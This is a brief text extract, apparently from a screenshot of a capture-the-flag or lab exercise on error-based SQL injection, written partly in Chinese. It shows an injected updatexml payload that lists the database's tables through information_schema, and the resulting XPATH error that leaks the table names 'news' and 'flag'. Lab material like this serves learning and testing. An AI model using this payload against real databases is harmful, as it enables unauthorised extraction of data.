 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1) #
查询错误: XPATH syntax error: '~news,flag~'